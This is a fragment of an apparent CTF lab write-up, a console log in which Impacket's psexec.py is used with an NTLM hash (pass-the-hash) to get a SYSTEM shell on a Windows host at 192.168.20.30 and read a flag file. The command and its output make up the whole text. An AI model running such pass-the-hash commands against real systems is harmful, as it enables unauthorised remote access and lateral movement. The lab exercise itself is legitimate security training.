 D:\CTF-tool\shentou\impacket\examples>python psexec.py -hashes :00f995cbe63fd30411f44d434b8dac98 cyberstrikelab.com/admi
nistrator@192.168.20.30 -codec gbk
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.20.30.....
[*] Found writable share ADMIN$
[*] Uploading file nWNjWQWX.exe
[*] Opening SVCManager on 192.168.20.30.....
[*] Creating service iPIB on 192.168.20.30.....
[*] Starting service iPIB.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32> type C:\flag.txt
go-flag{hAeek65Vho2s199D}
C:\Windows\system32>